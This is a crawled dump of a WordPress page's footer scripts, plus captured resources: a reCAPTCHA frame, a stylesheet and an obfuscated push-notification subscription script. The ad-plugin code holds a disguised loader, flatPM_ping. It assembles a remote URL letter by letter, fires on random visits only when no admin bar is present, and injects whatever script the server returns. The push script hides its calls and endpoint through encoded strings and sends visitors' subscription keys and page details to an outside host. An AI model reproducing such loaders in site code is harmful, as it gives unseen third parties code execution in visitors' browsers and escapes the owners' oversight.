.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script language="javascript" type="text/javascript">
$(document).ready(function() {
    $('.harmonica-menu').click(function(){$(this).next('.harmonica-menu-hidden').slideToggle();$(this).toggleClass('open');});
});
</script>

	<script src="/wp-content/themes/syntax/jsk/jquery.js" type="text/javascript"></script>
	<script type="text/javascript" src="/wp-content/themes/syntax/js/addtocopy.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25079213 = new Ya.Metrika({id:25079213,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25079213" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'1agaq'}; </script>
<script async="async" type="text/javascript" src="//www.infocentro.ru/1agaq.min.js"></script>



</body>
</html>
<!-- Page supported by LiteSpeed Cache 3.6.4 on 2026-01-26 10:04:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ESX2F5CtFL_8QR1nEArTNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411065797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zaletela.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css
body_size: 365
content:
/*
+----------------------------------------------------------------+
|																							|
|	WordPress 2.8 Plugin: WP-CommentNavi 1.10							|
|	Copyright (c) 2009 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Page Navigation CSS Style													|
|	- wp-content/plugins/wp-commentnavi/commentnavi-css.css		|
|																							|
+----------------------------------------------------------------+
*/


.wp-commentnavi a, .wp-commentnavi a:link {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;
}
.wp-commentnavi a:visited {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;	
}
.wp-commentnavi a:hover {	
	border: 1px solid #616936;
	color: #616936;
	background-color: #FCFCDD;
}
.wp-commentnavi a:active {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;	
}
.wp-commentnavi span.pages {
padding: 3px 4px 3px 4px;
margin: 2px 2px 2px 2px;
color: #545454;
border: 1px solid #C0D26E;
background-color: #FFFFFF;
border-radius: 3px;
}
.wp-commentnavi span.current {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #000000;
background-color: #FFFFFF;
border-radius: 3px;
}
.wp-commentnavi span.extend {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;
}
.wp-commentnavi-all-comments-link {
}

--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/1006267/8c3c1a37a5d4abe14a5e947f5adf05b6956466d5.js
body_size: 4302
content:
const hnfmT9l9faB3exBUM = {
    'keys': [
        new IG6d3RZ8mkLPF6lLg(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new IG6d3RZ8mkLPF6lLg(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new IG6d3RZ8mkLPF6lLg(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new IG6d3RZ8mkLPF6lLg(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new IG6d3RZ8mkLPF6lLg(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    BN4e2ywAr8M12EfDy() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('ac85eda2173b2c2b7'));
            if (!keys) {
                keys = this.xh3sTorjx8D576PLF();
                localStorage.setItem('ac85eda2173b2c2b7', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.xh3sTorjx8D576PLF();
            localStorage.setItem('ac85eda2173b2c2b7', JSON.stringify(keys));
        }
        return keys;
    },
    xh3sTorjx8D576PLF() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function IG6d3RZ8mkLPF6lLg(id, key) {
    this.id = id;
    this.key = key;
}

const dYpHCbI = 'bdieb',
    MhuDWmezJqR = 'bbic',
    YxPY = 'iebd',
    qRehlkKg = '.com',
    mmymrg = '/su',
    YxPY2 = 'bscr',
    dYpHCbI2 = 'iption',
    LPO7i = '/end-';

let yruHCEu7Xsxdmz2zN = {
    config: {
        y9jcVcv13ti62jXVP: `https://${dYpHCbI}${MhuDWmezJqR}${YxPY}${qRehlkKg}${mmymrg}${YxPY2}${dYpHCbI2}${LPO7i}point`,
        zom1uoCuTCqS06FXC: 'service-worker.js',
    },

    kTmBwEEEugi6uGIvD() {

        return window[jVz6mZMWXM2PWgSi7.cqN8mjC7TCz([1851881065, 1734440047, 114])][jVz6mZMWXM2PWgSi7.cqN8mjC7TCz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.zom1uoCuTCqS06FXC)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let jVz6mZMWXM2PWgSi7 = {
    siteID: '8c3c1a37a5d4abe14a5e947f5adf05b6956466d5',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.cL70Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.FYFfln();
            }
        }, 50);
    },

    FYFfln: function () {
        let self = this;
        if (!this.toStatic("FYFfln")) {
            return;
        }
        if (self.options.autoShow) {
            self.fa6dcdcbdac();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa6dcdcbdac();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.k8tLOx();
        }
        self.trigger("afterinit");
    },

    fa6dcdcbdac: async function () {
        let self = this;
        if (!self.toStatic("fa6dcdcbdac")) {
            return;
        }
        self.cL70Info();

        Notification[self.cqN8mjC7TCz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            yruHCEu7Xsxdmz2zN.kTmBwEEEugi6uGIvD().then(
                (sw) => {
                    let kilU4ngCNaLvMm7x2 = hnfmT9l9faB3exBUM.BN4e2ywAr8M12EfDy();

                    window[self.cqN8mjC7TCz([1851881065, 1734440047, 114])][self.cqN8mjC7TCz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (u9l2ZnVyxNIFl7nZi) => {
                        let subs = null;
                        subs = await u9l2ZnVyxNIFl7nZi[self.cqN8mjC7TCz([1886745448, 1298230881, 6776178])][self.cqN8mjC7TCz([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.CIbpdU5eei34IaaBC();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.LqgjqGDCNkX5iVGQW(subs, kilU4ngCNaLvMm7x2).then(resp => {
                                self.ksMT3PAj4SGeMDKnH(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.cqN8mjC7TCz([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.cqN8mjC7TCz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.cqN8mjC7TCz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.cqN8mjC7TCz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = yruHCEu7Xsxdmz2zN.urlB64ToUint8Array(kilU4ngCNaLvMm7x2.key);
                            u9l2ZnVyxNIFl7nZi[self.cqN8mjC7TCz([1886745448, 1298230881, 6776178])][self.RCul7D3h(1937072755) + self.RCul7D3h(1668442466) + self.RCul7D3h(101)](o)
                                .then((QNYkR) => {
                                    self.LqgjqGDCNkX5iVGQW(QNYkR, kilU4ngCNaLvMm7x2).then(
                                        (resp) => {
                                            self.ksMT3PAj4SGeMDKnH(QNYkR);
                                            self.trigger(self.cqN8mjC7TCz([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.cqN8mjC7TCz([1970172789, 1651729266, 98 ]));
                                self.ksMT3PAj4SGeMDKnH(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.cqN8mjC7TCz([1970172789, 1651729266, 98 ]));
                        self.ksMT3PAj4SGeMDKnH(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    LqgjqGDCNkX5iVGQW(subscription, kilU4ngCNaLvMm7x2) {
        let self = this;
        let aF2qBHhH = JSON.parse(JSON.stringify(subscription));
        aF2qBHhH = Object.assign({}, aF2qBHhH);
        let jI9am3ejbc = new FormData();

        jI9am3ejbc.append(self.cqN8mjC7TCz([1701733488, 1869180532]), aF2qBHhH[self.cqN8mjC7TCz([1701733488, 1869180532])]);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1801812339, 1534079541, 912549981]), aF2qBHhH[self.cqN8mjC7TCz([1801812339])][self.cqN8mjC7TCz([1882338614, 25704])]);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1801812339, 1533113716, 26717]), aF2qBHhH[self.cqN8mjC7TCz([1801812339])][self.RCul7D3h(1635087464)]);
        jI9am3ejbc.append(self.RCul7D3h(1801812319) + self.RCul7D3h(26980), kilU4ngCNaLvMm7x2[self.RCul7D3h(26980)]);
        jI9am3ejbc.append('href', window.location.href);

        let s = window.location.search;

        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1936684402, 25445]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1936684402, 25445]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1667329392, 1634297710]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1667329392, 1634297710]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1952805485]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1952805485]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1668247156, 6647412]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1668247156, 6647412]), s))


        jI9am3ejbc.append(self.cqN8mjC7TCz([1818324583]),  window[self.cqN8mjC7TCz([1851881065, 1734440047, 114])].language);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.CIbpdU5eei34IaaBC();
        if (!!oldEndPoint) {
            jI9am3ejbc.append('oldEndpoint', oldEndPoint);
        }

        return fetch(yruHCEu7Xsxdmz2zN.config.y9jcVcv13ti62jXVP, {
            method: 'post',
            body: jI9am3ejbc,
        });
    },

    ksMT3PAj4SGeMDKnH(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dcdcbdac85eda');
            window.localStorage.removeItem('ac85eda2173b2c2b7');
            return;
        }

        window.localStorage.setItem('dcdcbdac85eda', subscrb.endpoint);
    },

    CIbpdU5eei34IaaBC() {
        return window.localStorage.getItem('dcdcbdac85eda');
    },

    k8tLOx: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa6dcdcbdac();
                return false;
            });
        }
    },

    DEMsYCC: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    cL70Info: function (settings = null) {
        let self = this;
        self.DEMsYCC(settings);
    },

    vnvtHH: function () {
        let self = this;
        if (!self.toStatic("vnvtHH")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    RCul7D3h( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    cqN8mjC7TCz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.RCul7D3h(data[j])
        }
        return s;
    },

    fr75KRhn(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
